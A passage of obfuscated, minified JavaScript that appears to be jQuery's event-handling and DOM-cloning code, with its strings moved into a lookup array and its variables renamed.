_0x9b40x1[_0x5489[149]](_0x9b40xf,_0x9b40x7,!1)),_0x9b40xc[_0x5489[286]]&& (_0x9b40xc[_0x5489[286]][_0x5489[14]](_0x9b40x1,_0x9b40xb),_0x9b40xb[_0x5489[371]][_0x5489[55]]|| (_0x9b40xb[_0x5489[371]][_0x5489[55]]= _0x9b40x3[_0x5489[55]])),_0x9b40x5?_0x9b40xd[_0x5489[26]](_0x9b40xd[_0x5489[380]]++,0,_0x9b40xb):_0x9b40xd[_0x5489[3]](_0x9b40xb),_0x9b40xe[_0x5489[370]][_0x5489[382]][_0x9b40xf]=  !0)}}},remove:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5){var _0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa,_0x9b40xb,_0x9b40xc,_0x9b40xd,_0x9b40xf,_0x9b40x10,_0x9b40x11,_0x9b40x12=_0x9b40x26[_0x5489[343]](_0x9b40x1)&& _0x9b40x26[_0x5489[285]](_0x9b40x1);if(_0x9b40x12&& (_0x9b40x9= _0x9b40x12[_0x5489[372]])){_0x9b40x2= (_0x9b40x2|| _0x5489[13])[_0x5489[273]](_0x9b40x1f)|| [_0x5489[13]],_0x9b40xa= _0x9b40x2[_0x5489[15]];while(_0x9b40xa--){if(_0x9b40x8= _0x9b40x33[_0x5489[116]](_0x9b40x2[_0x9b40xa])|| [],_0x9b40xf= _0x9b40x11= _0x9b40x8[1],_0x9b40x10= (_0x9b40x8[2]|| _0x5489[13])[_0x5489[58]](_0x5489[376])[_0x5489[25]](),_0x9b40xf){_0x9b40xc= _0x9b40xe[_0x5489[370]][_0x5489[377]][_0x9b40xf]|| {},_0x9b40xf= (_0x9b40x4?_0x9b40xc[_0x5489[378]]:_0x9b40xc[_0x5489[379]])|| _0x9b40xf,_0x9b40xd= _0x9b40x9[_0x9b40xf]|| [],_0x9b40x8= _0x9b40x8[2]&&  new RegExp(_0x5489[383]+ _0x9b40x10[_0x5489[129]](_0x5489[384])+ _0x5489[385]),_0x9b40x7= _0x9b40x6= _0x9b40xd[_0x5489[15]];while(_0x9b40x6--){_0x9b40xb= _0x9b40xd[_0x9b40x6],!_0x9b40x5&& _0x9b40x11!== _0x9b40xb[_0x5489[386]] || _0x9b40x3&& _0x9b40x3[_0x5489[55]]!== _0x9b40xb[_0x5489[55]] || _0x9b40x8&&  !_0x9b40x8[_0x5489[122]](_0x9b40xb[_0x5489[387]]) || _0x9b40x4&& _0x9b40x4!== _0x9b40xb[_0x5489[261]]&& (_0x5489[388]!== _0x9b40x4||  !_0x9b40xb[_0x5489[261]]) || (_0x9b40xd[_0x5489[26]](_0x9b40x6,1),_0x9b40xb[_0x5489[261]]&& _0x9b40xd[_0x5489[380]]--,_0x9b40xc[_0x5489[344]]&& _0x9b40xc[_0x5489[344]][_0x5489[14]](_0x9b40x1,_0x9b40xb))};_0x9b40x7&&  !_0x9b40xd[_0x5489[15]]&& (_0x9b40xc[_0x5489[389]]&& _0x9b40xc[_0x5489[389]][_0x5489[14]](_0x9b40x1,_0x9b40x10,_0x9b40x12[_0x5489[373]])!==  !1|| _0x9b40xe[_0x5489[390]](_0x9b40x1,_0x9b40xf,_0x9b40x12[_0x5489[373]]), delete _0x9b40x9[_0x9b40xf])}else {for(_0x9b40xf in _0x9b40x9){_0x9b40xe[_0x5489[370]][_0x5489[344]](_0x9b40x1,_0x9b40xf+ _0x9b40x2[_0x9b40xa],_0x9b40x3,_0x9b40x4,!0)}}};_0x9b40xe[_0x5489[334]](_0x9b40x9)&& ( delete _0x9b40x12[_0x5489[373]],_0x9b40x26[_0x5489[344]](_0x9b40x1,_0x5489[372]))}},trigger:function(_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5){var _0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xb,_0x9b40xd,_0x9b40xf,_0x9b40x10=[_0x9b40x4|| _0x9b40xc],_0x9b40x11=_0x9b40xa[_0x5489[14]](_0x9b40x2,_0x5489[37])?_0x9b40x2[_0x5489[37]]:_0x9b40x2,_0x9b40x12=_0x9b40xa[_0x5489[14]](_0x9b40x2,_0x5489[387])?_0x9b40x2[_0x5489[387]][_0x5489[58]](_0x5489[376]):[];if(_0x9b40x7= _0x9b40x8= _0x9b40x4= _0x9b40x4|| _0x9b40xc,3!== _0x9b40x4[_0x5489[39]]&& 8!== _0x9b40x4[_0x5489[39]]&&  !_0x9b40x32[_0x5489[122]](_0x9b40x11+ _0x9b40xe[_0x5489[370]][_0x5489[374]])&& (_0x9b40x11[_0x5489[4]](_0x5489[376])>= 0&& (_0x9b40x12= _0x9b40x11[_0x5489[58]](_0x5489[376]),_0x9b40x11= _0x9b40x12[_0x5489[134]](),_0x9b40x12[_0x5489[25]]()),_0x9b40xb= _0x9b40x11[_0x5489[4]](_0x5489[270])< 0&& _0x5489[391]+ _0x9b40x11,_0x9b40x2= _0x9b40x2[_0x9b40xe[_0x5489[329]]]?_0x9b40x2: new _0x9b40xe.Event(_0x9b40x11,_0x5489[29]==  typeof _0x9b40x2&& _0x9b40x2),_0x9b40x2[_0x5489[392]]= _0x9b40x5?2:3,_0x9b40x2[_0x5489[387]]= _0x9b40x12[_0x5489[129]](_0x5489[376]),_0x9b40x2[_0x5489[393]]= _0x9b40x2[_0x5489[387]]? new RegExp(_0x5489[383]+ _0x9b40x12[_0x5489[129]](_0x5489[384])+ _0x5489[385]):null,_0x9b40x2[_0x5489[394]]= void(0),_0x9b40x2[_0x5489[395]]|| (_0x9b40x2[_0x5489[395]]= _0x9b40x4),_0x9b40x3= null== _0x9b40x3?[_0x9b40x2]:_0x9b40xe[_0x5489[281]](_0x9b40x3,[_0x9b40x2]),_0x9b40xf= _0x9b40xe[_0x5489[370]][_0x5489[377]][_0x9b40x11]|| {},_0x9b40x5||  !_0x9b40xf[_0x5489[396]]|| _0x9b40xf[_0x5489[396]][_0x5489[23]](_0x9b40x4,_0x9b40x3)!==  !1)){if(!_0x9b40x5&&  !_0x9b40xf[_0x5489[397]] &&  !_0x9b40xe[_0x5489[40]](_0x9b40x4)){for(_0x9b40x9= _0x9b40xf[_0x5489[378]]|| _0x9b40x11,_0x9b40x32[_0x5489[122]](_0x9b40x9+ _0x9b40x11)|| (_0x9b40x7= _0x9b40x7[_0x5489[48]]);_0x9b40x7;_0x9b40x7= _0x9b40x7[_0x5489[48]]){_0x9b40x10[_0x5489[3]](_0x9b40x7),_0x9b40x8= _0x9b40x7};_0x9b40x8=== (_0x9b40x4[_0x5489[115]]|| _0x9b40xc)&& _0x9b40x10[_0x5489[3]](_0x9b40x8[_0x5489[147]]|| _0x9b40x8[_0x5489[398]]|| _0x9b40x1)};_0x9b40x6= 0;while((_0x9b40x7= _0x9b40x10[_0x9b40x6++])&&  !_0x9b40x2[_0x5489[400]]()){_0x9b40x2[_0x5489[37]]= _0x9b40x6> 1?_0x9b40x9:_0x9b40xf[_0x5489[379]]|| _0x9b40x11,_0x9b40xd= (_0x9b40x26[_0x5489[285]](_0x9b40x7,_0x5489[372])|| {})[_0x9b40x2[_0x5489[37]]]&& _0x9b40x26[_0x5489[285]](_0x9b40x7,_0x5489[373]),_0x9b40xd&& _0x9b40xd[_0x5489[23]](_0x9b40x7,_0x9b40x3),_0x9b40xd= _0x9b40xb&& _0x9b40x7[_0x9b40xb],_0x9b40xd&& _0x9b40xd[_0x5489[23]]&& _0x9b40xe[_0x5489[326]](_0x9b40x7)&& (_0x9b40x2[_0x5489[394]]= _0x9b40xd[_0x5489[23]](_0x9b40x7,_0x9b40x3),_0x9b40x2[_0x5489[394]]===  !1&& _0x9b40x2[_0x5489[399]]())};return _0x9b40x2[_0x5489[37]]= _0x9b40x11,_0x9b40x5|| _0x9b40x2[_0x5489[401]]()|| _0x9b40xf[_0x5489[402]]&& _0x9b40xf[_0x5489[402]][_0x5489[23]](_0x9b40x10[_0x5489[65]](),_0x9b40x3)!==  !1||  !_0x9b40xe[_0x5489[326]](_0x9b40x4)|| _0x9b40xb&& _0x9b40xe[_0x5489[30]](_0x9b40x4[_0x9b40x11])&&  !_0x9b40xe[_0x5489[40]](_0x9b40x4)&& (_0x9b40x8= _0x9b40x4[_0x9b40xb],_0x9b40x8&& (_0x9b40x4[_0x9b40xb]= null),_0x9b40xe[_0x5489[370]][_0x5489[374]]= _0x9b40x11,_0x9b40x4[_0x9b40x11](),_0x9b40xe[_0x5489[370]][_0x5489[374]]= void(0),_0x9b40x8&& (_0x9b40x4[_0x9b40xb]= _0x9b40x8)),_0x9b40x2[_0x5489[394]]}},dispatch:function(_0x9b40x1){_0x9b40x1= _0x9b40xe[_0x5489[370]][_0x5489[403]](_0x9b40x1);var _0x9b40x2,_0x9b40x3,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8=[],_0x9b40x9=_0x9b40x4[_0x5489[14]](arguments),_0x9b40xa=(_0x9b40x26[_0x5489[285]](this,_0x5489[372])|| {})[_0x9b40x1[_0x5489[37]]]|| [],_0x9b40xb=_0x9b40xe[_0x5489[370]][_0x5489[377]][_0x9b40x1[_0x5489[37]]]|| {};if(_0x9b40x9[0]= _0x9b40x1,_0x9b40x1[_0x5489[404]]= this,!_0x9b40xb[_0x5489[405]]|| _0x9b40xb[_0x5489[405]][_0x5489[14]](this,_0x9b40x1)!==  !1){_0x9b40x8= _0x9b40xe[_0x5489[370]][_0x5489[406]][_0x5489[14]](this,_0x9b40x1,_0x9b40xa),_0x9b40x2= 0;while((_0x9b40x6= _0x9b40x8[_0x9b40x2++])&&  !_0x9b40x1[_0x5489[400]]()){_0x9b40x1[_0x5489[407]]= _0x9b40x6[_0x5489[408]],_0x9b40x3= 0;while((_0x9b40x7= _0x9b40x6[_0x5489[406]][_0x9b40x3++])&&  !_0x9b40x1[_0x5489[412]]()){(!_0x9b40x1[_0x5489[393]]|| _0x9b40x1[_0x5489[393]][_0x5489[122]](_0x9b40x7[_0x5489[387]])) && (_0x9b40x1[_0x5489[409]]= _0x9b40x7,_0x9b40x1[_0x5489[410]]= _0x9b40x7[_0x5489[410]],_0x9b40x5= ((_0x9b40xe[_0x5489[370]][_0x5489[377]][_0x9b40x7[_0x5489[386]]]|| {})[_0x5489[373]]|| _0x9b40x7[_0x5489[371]])[_0x5489[23]](_0x9b40x6[_0x5489[408]],_0x9b40x9),void(0)!== _0x9b40x5&& (_0x9b40x1[_0x5489[394]]= _0x9b40x5)===  !1&& (_0x9b40x1[_0x5489[399]](),_0x9b40x1[_0x5489[411]]()))}};return _0x9b40xb[_0x5489[413]]&& _0x9b40xb[_0x5489[413]][_0x5489[14]](this,_0x9b40x1),_0x9b40x1[_0x5489[394]]}},handlers:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7=[],_0x9b40x8=_0x9b40x2[_0x5489[380]],_0x9b40x9=_0x9b40x1[_0x5489[395]];if(_0x9b40x8&& _0x9b40x9[_0x5489[39]]&& (!_0x9b40x1[_0x5489[141]]|| _0x5489[414]!== _0x9b40x1[_0x5489[37]])){for(;_0x9b40x9!== this;_0x9b40x9= _0x9b40x9[_0x5489[48]]|| this){if(_0x9b40x9[_0x5489[247]]!==  !0|| _0x5489[414]!== _0x9b40x1[_0x5489[37]]){for(_0x9b40x4= [],_0x9b40x3= 0;_0x9b40x8> _0x9b40x3;_0x9b40x3++){_0x9b40x6= _0x9b40x2[_0x9b40x3],_0x9b40x5= _0x9b40x6[_0x5489[261]]+ _0x5489[57],void(0)=== _0x9b40x4[_0x9b40x5]&& (_0x9b40x4[_0x9b40x5]= _0x9b40x6[_0x5489[263]]?_0x9b40xe(_0x9b40x5,this)[_0x5489[283]](_0x9b40x9)>= 0:_0x9b40xe[_0x5489[159]](_0x9b40x5,this,null,[_0x9b40x9])[_0x5489[15]]),_0x9b40x4[_0x9b40x5]&& _0x9b40x4[_0x5489[3]](_0x9b40x6)};_0x9b40x4[_0x5489[15]]&& _0x9b40x7[_0x5489[3]]({elem:_0x9b40x9,handlers:_0x9b40x4})}}};return _0x9b40x8< _0x9b40x2[_0x5489[15]]&& _0x9b40x7[_0x5489[3]]({elem:this,handlers:_0x9b40x2[_0x5489[1]](_0x9b40x8)}),_0x9b40x7},props:_0x5489[415][_0x5489[58]](_0x5489[57]),fixHooks:{},keyHooks:{props:_0x5489[416][_0x5489[58]](_0x5489[57]),filter:function(_0x9b40x1,_0x9b40x2){return null== _0x9b40x1[_0x5489[417]]&& (_0x9b40x1[_0x5489[417]]= null!= _0x9b40x2[_0x5489[418]]?_0x9b40x2[_0x5489[418]]:_0x9b40x2[_0x5489[419]]),_0x9b40x1}},mouseHooks:{props:_0x5489[420][_0x5489[58]](_0x5489[57]),filter:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6=_0x9b40x2[_0x5489[141]];return null== _0x9b40x1[_0x5489[421]]&& null!= _0x9b40x2[_0x5489[422]]&& (_0x9b40x3= _0x9b40x1[_0x5489[395]][_0x5489[115]]|| _0x9b40xc,_0x9b40x4= _0x9b40x3[_0x5489[144]],_0x9b40x5= _0x9b40x3[_0x5489[423]],_0x9b40x1[_0x5489[421]]= _0x9b40x2[_0x5489[422]]+ (_0x9b40x4&& _0x9b40x4[_0x5489[424]]|| _0x9b40x5&& _0x9b40x5[_0x5489[424]]|| 0)- (_0x9b40x4&& _0x9b40x4[_0x5489[425]]|| _0x9b40x5&& _0x9b40x5[_0x5489[425]]|| 0),_0x9b40x1[_0x5489[426]]= _0x9b40x2[_0x5489[427]]+ (_0x9b40x4&& _0x9b40x4[_0x5489[428]]|| _0x9b40x5&& _0x9b40x5[_0x5489[428]]|| 0)- (_0x9b40x4&& _0x9b40x4[_0x5489[429]]|| _0x9b40x5&& _0x9b40x5[_0x5489[429]]|| 0)),_0x9b40x1[_0x5489[417]]|| void(0)=== _0x9b40x6|| (_0x9b40x1[_0x5489[417]]= 1& _0x9b40x6?1:2& _0x9b40x6?3:4& _0x9b40x6?2:0),_0x9b40x1}},fix:function(_0x9b40x1){if(_0x9b40x1[_0x9b40xe[_0x5489[329]]]){return _0x9b40x1};var _0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5=_0x9b40x1[_0x5489[37]],_0x9b40x6=_0x9b40x1,_0x9b40x7=this[_0x5489[430]][_0x9b40x5];_0x9b40x7|| (this[_0x5489[430]][_0x9b40x5]= _0x9b40x7= _0x9b40x31[_0x5489[122]](_0x9b40x5)?this[_0x5489[431]]:_0x9b40x30[_0x5489[122]](_0x9b40x5)?this[_0x5489[432]]:{}),_0x9b40x4= _0x9b40x7[_0x5489[433]]?this[_0x5489[433]][_0x5489[2]](_0x9b40x7[_0x5489[433]]):this[_0x5489[433]],_0x9b40x1=  new _0x9b40xe.Event(_0x9b40x6),_0x9b40x2= _0x9b40x4[_0x5489[15]];while(_0x9b40x2--){_0x9b40x3= _0x9b40x4[_0x9b40x2],_0x9b40x1[_0x9b40x3]= _0x9b40x6[_0x9b40x3]};return _0x9b40x1[_0x5489[395]]|| (_0x9b40x1[_0x5489[395]]= _0x9b40xc),3=== _0x9b40x1[_0x5489[395]][_0x5489[39]]&& (_0x9b40x1[_0x5489[395]]= _0x9b40x1[_0x5489[395]][_0x5489[48]]),_0x9b40x7[_0x5489[160]]?_0x9b40x7[_0x5489[160]](_0x9b40x1,_0x9b40x6):_0x9b40x1},special:{load:{noBubble:!0},focus:{trigger:function(){return this!== _0x9b40x36()&& this[_0x5489[434]]?(this[_0x5489[434]](),!1):void(0)},delegateType:_0x5489[435]},blur:{trigger:function(){return this=== _0x9b40x36()&& this[_0x5489[436]]?(this[_0x5489[436]](),!1):void(0)},delegateType:_0x5489[437]},click:{trigger:function(){return _0x5489[438]=== this[_0x5489[37]]&& this[_0x5489[414]]&& _0x9b40xe[_0x5489[52]](this,_0x5489[140])?(this[_0x5489[414]](),!1):void(0)},_default:function(_0x9b40x1){return _0x9b40xe[_0x5489[52]](_0x9b40x1[_0x5489[395]],_0x5489[439])}},beforeunload:{postDispatch:function(_0x9b40x1){void(0)!== _0x9b40x1[_0x5489[394]]&& _0x9b40x1[_0x5489[440]]&& (_0x9b40x1[_0x5489[440]][_0x5489[441]]= _0x9b40x1[_0x5489[394]])}}},simulate:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){var _0x9b40x5=_0x9b40xe[_0x5489[27]]( new _0x9b40xe.Event,_0x9b40x3,{type:_0x9b40x1,isSimulated:!0,originalEvent:{}});_0x9b40x4?_0x9b40xe[_0x5489[370]][_0x5489[396]](_0x9b40x5,null,_0x9b40x2):_0x9b40xe[_0x5489[370]][_0x5489[375]][_0x5489[14]](_0x9b40x2,_0x9b40x5),_0x9b40x5[_0x5489[401]]()&& _0x9b40x3[_0x5489[399]]()}},_0x9b40xe[_0x5489[390]]= function(_0x9b40x1,_0x9b40x2,_0x9b40x3){_0x9b40x1[_0x5489[321]]&& _0x9b40x1[_0x5489[321]](_0x9b40x2,_0x9b40x3,!1)},_0x9b40xe[_0x5489[442]]= function(_0x9b40x1,_0x9b40x2){return this instanceof  _0x9b40xe[_0x5489[442]]?(_0x9b40x1&& _0x9b40x1[_0x5489[37]]?(this[_0x5489[440]]= _0x9b40x1,this[_0x5489[37]]= _0x9b40x1[_0x5489[37]],this[_0x5489[401]]= _0x9b40x1[_0x5489[443]]|| void(0)=== _0x9b40x1[_0x5489[443]]&& _0x9b40x1[_0x5489[441]]===  !1?_0x9b40x34:_0x9b40x35):this[_0x5489[37]]= _0x9b40x1,_0x9b40x2&& _0x9b40xe[_0x5489[27]](this,_0x9b40x2),this[_0x5489[444]]= _0x9b40x1&& _0x9b40x1[_0x5489[444]]|| _0x9b40xe[_0x5489[56]](),void((this[_0x9b40xe[_0x5489[329]]]=  !0))): new _0x9b40xe.Event(_0x9b40x1,_0x9b40x2)},_0x9b40xe[_0x5489[442]][_0x5489[12]]= {isDefaultPrevented:_0x9b40x35,isPropagationStopped:_0x9b40x35,isImmediatePropagationStopped:_0x9b40x35,preventDefault:function(){var _0x9b40x1=this[_0x5489[440]];this[_0x5489[401]]= _0x9b40x34,_0x9b40x1&& _0x9b40x1[_0x5489[399]]&& _0x9b40x1[_0x5489[399]]()},stopPropagation:function(){var _0x9b40x1=this[_0x5489[440]];this[_0x5489[400]]= _0x9b40x34,_0x9b40x1&& _0x9b40x1[_0x5489[411]]&& _0x9b40x1[_0x5489[411]]()},stopImmediatePropagation:function(){var _0x9b40x1=this[_0x5489[440]];this[_0x5489[412]]= _0x9b40x34,_0x9b40x1&& _0x9b40x1[_0x5489[445]]&& _0x9b40x1[_0x5489[445]](),this[_0x5489[411]]()}},_0x9b40xe[_0x5489[20]]({mouseenter:_0x5489[446],mouseleave:_0x5489[447],pointerenter:_0x5489[448],pointerleave:_0x5489[449]},function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[370]][_0x5489[377]][_0x9b40x1]= {delegateType:_0x9b40x2,bindType:_0x9b40x2,handle:function(_0x9b40x1){var _0x9b40x3,_0x9b40x4=this,_0x9b40x5=_0x9b40x1[_0x5489[450]],_0x9b40x6=_0x9b40x1[_0x5489[409]];return (!_0x9b40x5|| _0x9b40x5!== _0x9b40x4&&  !_0x9b40xe[_0x5489[200]](_0x9b40x4,_0x9b40x5)) && (_0x9b40x1[_0x5489[37]]= _0x9b40x6[_0x5489[386]],_0x9b40x3= _0x9b40x6[_0x5489[371]][_0x5489[23]](this,arguments),_0x9b40x1[_0x5489[37]]= _0x9b40x2),_0x9b40x3}}}),_0x9b40xb[_0x5489[368]]|| _0x9b40xe[_0x5489[20]]({focus:_0x5489[435],blur:_0x5489[437]},function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=function(_0x9b40x1){_0x9b40xe[_0x5489[370]][_0x5489[451]](_0x9b40x2,_0x9b40x1[_0x5489[395]],_0x9b40xe[_0x5489[370]][_0x5489[403]](_0x9b40x1),!0)};_0x9b40xe[_0x5489[370]][_0x5489[377]][_0x9b40x2]= {setup:function(){var _0x9b40x4=this[_0x5489[115]]|| this,_0x9b40x5=_0x9b40x26[_0x5489[325]](_0x9b40x4,_0x9b40x2);_0x9b40x5|| _0x9b40x4[_0x5489[149]](_0x9b40x1,_0x9b40x3,!0),_0x9b40x26[_0x5489[325]](_0x9b40x4,_0x9b40x2,(_0x9b40x5|| 0)+ 1)},teardown:function(){var _0x9b40x4=this[_0x5489[115]]|| this,_0x9b40x5=_0x9b40x26[_0x5489[325]](_0x9b40x4,_0x9b40x2)- 1;_0x9b40x5?_0x9b40x26[_0x5489[325]](_0x9b40x4,_0x9b40x2,_0x9b40x5):(_0x9b40x4[_0x5489[321]](_0x9b40x1,_0x9b40x3,!0),_0x9b40x26[_0x5489[344]](_0x9b40x4,_0x9b40x2))}}}),_0x9b40xe[_0x5489[10]][_0x5489[27]]({on:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5){var _0x9b40x6,_0x9b40x7;if(_0x5489[29]==  typeof _0x9b40x1){_0x5489[54]!=  typeof _0x9b40x2&& (_0x9b40x3= _0x9b40x3|| _0x9b40x2,_0x9b40x2= void(0));for(_0x9b40x7 in _0x9b40x1){this[_0x5489[391]](_0x9b40x7,_0x9b40x2,_0x9b40x3,_0x9b40x1[_0x9b40x7],_0x9b40x5)};return this};if(null== _0x9b40x3&& null== _0x9b40x4?(_0x9b40x4= _0x9b40x2,_0x9b40x3= _0x9b40x2= void(0)):null== _0x9b40x4&& (_0x5489[54]==  typeof _0x9b40x2?(_0x9b40x4= _0x9b40x3,_0x9b40x3= void(0)):(_0x9b40x4= _0x9b40x3,_0x9b40x3= _0x9b40x2,_0x9b40x2= void(0))),_0x9b40x4===  !1){_0x9b40x4= _0x9b40x35}else {if(!_0x9b40x4){return this}};return 1=== _0x9b40x5&& (_0x9b40x6= _0x9b40x4,_0x9b40x4= function(_0x9b40x1){return _0x9b40xe()[_0x5489[319]](_0x9b40x1),_0x9b40x6[_0x5489[23]](this,arguments)},_0x9b40x4[_0x5489[55]]= _0x9b40x6[_0x5489[55]]|| (_0x9b40x6[_0x5489[55]]= _0x9b40xe[_0x5489[55]]++)),this[_0x5489[20]](function(){_0x9b40xe[_0x5489[370]][_0x5489[286]](this,_0x9b40x1,_0x9b40x4,_0x9b40x3,_0x9b40x2)})},one:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){return this[_0x5489[391]](_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,1)},off:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5;if(_0x9b40x1&& _0x9b40x1[_0x5489[399]]&& _0x9b40x1[_0x5489[409]]){return _0x9b40x4= _0x9b40x1[_0x5489[409]],_0x9b40xe(_0x9b40x1[_0x5489[404]])[_0x5489[319]](_0x9b40x4[_0x5489[387]]?_0x9b40x4[_0x5489[386]]+ _0x5489[376]+ _0x9b40x4[_0x5489[387]]:_0x9b40x4[_0x5489[386]],_0x9b40x4[_0x5489[261]],_0x9b40x4[_0x5489[371]]),this};if(_0x5489[29]==  typeof _0x9b40x1){for(_0x9b40x5 in _0x9b40x1){this[_0x5489[319]](_0x9b40x5,_0x9b40x2,_0x9b40x1[_0x9b40x5])};return this};return (_0x9b40x2===  !1|| _0x5489[36]==  typeof _0x9b40x2)&& (_0x9b40x3= _0x9b40x2,_0x9b40x2= void(0)),_0x9b40x3===  !1&& (_0x9b40x3= _0x9b40x35),this[_0x5489[20]](function(){_0x9b40xe[_0x5489[370]][_0x5489[344]](this,_0x9b40x1,_0x9b40x3,_0x9b40x2)})},trigger:function(_0x9b40x1,_0x9b40x2){return this[_0x5489[20]](function(){_0x9b40xe[_0x5489[370]][_0x5489[396]](_0x9b40x1,_0x9b40x2,this)})},triggerHandler:function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=this[0];return _0x9b40x3?_0x9b40xe[_0x5489[370]][_0x5489[396]](_0x9b40x1,_0x9b40x2,_0x9b40x3,!0):void(0)}});var _0x9b40x37=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,_0x9b40x38=/<([\w:]+)/,_0x9b40x39=/<|&#?\w+;/,_0x9b40x3a=/<(?:script|style|link)/i,_0x9b40x3b=/checked\s*(?:[^=]|=\s*.checked.)/i,_0x9b40x4f=/^$|\/(?:java|ecma)script/i,_0x9b40x3c=/^true\/(.*)/,_0x9b40x3d=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,_0x9b40x3e={option:[1,_0x5489[452],_0x5489[453]],thead:[1,_0x5489[454],_0x5489[455]],col:[2,_0x5489[456],_0x5489[457]],tr:[2,_0x5489[458],_0x5489[459]],td:[3,_0x5489[460],_0x5489[461]],_default:[0,_0x5489[13],_0x5489[13]]};_0x9b40x3e[_0x5489[462]]= _0x9b40x3e[_0x5489[249]],_0x9b40x3e[_0x5489[463]]= _0x9b40x3e[_0x5489[464]]= _0x9b40x3e[_0x5489[465]]= _0x9b40x3e[_0x5489[466]]= _0x9b40x3e[_0x5489[467]],_0x9b40x3e[_0x5489[468]]= _0x9b40x3e[_0x5489[469]];function _0x9b40x3f(_0x9b40x1,_0x9b40x2){return _0x9b40xe[_0x5489[52]](_0x9b40x1,_0x5489[470])&& _0x9b40xe[_0x5489[52]](11!== _0x9b40x2[_0x5489[39]]?_0x9b40x2:_0x9b40x2[_0x5489[213]],_0x5489[471])?_0x9b40x1[_0x5489[119]](_0x5489[463])[0]|| _0x9b40x1[_0x5489[49]](_0x9b40x1[_0x5489[115]][_0x5489[45]](_0x5489[463])):_0x9b40x1}function _0x9b40x40(_0x9b40x1){return _0x9b40x1[_0x5489[37]]= (null!== _0x9b40x1[_0x5489[123]](_0x5489[37]))+ _0x5489[472]+ _0x9b40x1[_0x5489[37]],_0x9b40x1}function _0x9b40x41(_0x9b40x1){var _0x9b40x2=_0x9b40x3c[_0x5489[116]](_0x9b40x1[_0x5489[37]]);return _0x9b40x2?_0x9b40x1[_0x5489[37]]= _0x9b40x2[1]:_0x9b40x1[_0x5489[131]](_0x5489[37]),_0x9b40x1}function _0x9b40x42(_0x9b40x1,_0x9b40x2){for(var _0x9b40x3=0,_0x9b40x4=_0x9b40x1[_0x5489[15]];_0x9b40x4> _0x9b40x3;_0x9b40x3++){_0x9b40x26[_0x5489[336]](_0x9b40x1[_0x9b40x3],_0x5489[473],!_0x9b40x2|| _0x9b40x26[_0x5489[285]](_0x9b40x2[_0x9b40x3],_0x5489[473]))}}function _0x9b40x43(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa;if(1=== _0x9b40x2[_0x5489[39]]){if(_0x9b40x26[_0x5489[343]](_0x9b40x1)&& (_0x9b40x6= _0x9b40x26[_0x5489[325]](_0x9b40x1),_0x9b40x7= _0x9b40x26[_0x5489[336]](_0x9b40x2,_0x9b40x6),_0x9b40xa= _0x9b40x6[_0x5489[372]])){delete _0x9b40x7[_0x5489[373]],_0x9b40x7[_0x5489[372]]= {};for(_0x9b40x5 in _0x9b40xa){for(_0x9b40x3= 0,_0x9b40x4= _0x9b40xa[_0x9b40x5][_0x5489[15]];_0x9b40x4> _0x9b40x3;_0x9b40x3++){_0x9b40xe[_0x5489[370]][_0x5489[286]](_0x9b40x2,_0x9b40x5,_0x9b40xa[_0x9b40x5][_0x9b40x3])}}};_0x9b40x27[_0x5489[343]](_0x9b40x1)&& (_0x9b40x8= _0x9b40x27[_0x5489[325]](_0x9b40x1),_0x9b40x9= _0x9b40xe[_0x5489[27]]({},_0x9b40x8),_0x9b40x27[_0x5489[336]](_0x9b40x2,_0x9b40x9))}}function _0x9b40x44(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40x1[_0x5489[119]]?_0x9b40x1[_0x5489[119]](_0x9b40x2|| _0x5489[87]):_0x9b40x1[_0x5489[130]]?_0x9b40x1[_0x5489[130]](_0x9b40x2|| _0x5489[87]):[];return void(0)=== _0x9b40x2|| _0x9b40x2&& _0x9b40xe[_0x5489[52]](_0x9b40x1,_0x9b40x2)?_0x9b40xe[_0x5489[17]]([_0x9b40x1],_0x9b40x3):_0x9b40x3}function _0x9b40x45(_0x9b40x1,_0x9b40x2){var _0x9b40x3=_0x9b40x2[_0x5489[52]][_0x5489[53]]();_0x5489[140]=== _0x9b40x3&& _0x9b40x2e[_0x5489[122]](_0x9b40x1[_0x5489[37]])?_0x9b40x2[_0x5489[248]]= _0x9b40x1[_0x5489[248]]:(_0x5489[140]=== _0x9b40x3|| _0x5489[474]=== _0x9b40x3)&& (_0x9b40x2[_0x5489[268]]= _0x9b40x1[_0x5489[268]])}_0x9b40xe[_0x5489[27]]({clone:function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8=_0x9b40x1[_0x5489[365]](!0),_0x9b40x9=_0x9b40xe[_0x5489[200]](_0x9b40x1[_0x5489[115]],_0x9b40x1);if(!(_0x9b40xb[_0x5489[367]]|| 1!== _0x9b40x1[_0x5489[39]]&& 11!== _0x9b40x1[_0x5489[39]]|| _0x9b40xe[_0x5489[272]](_0x9b40x1))){for(_0x9b40x7= _0x9b40x44(_0x9b40x8),_0x9b40x6= _0x9b40x44(_0x9b40x1),_0x9b40x4= 0,_0x9b40x5= _0x9b40x6[_0x5489[15]];_0x9b40x5> 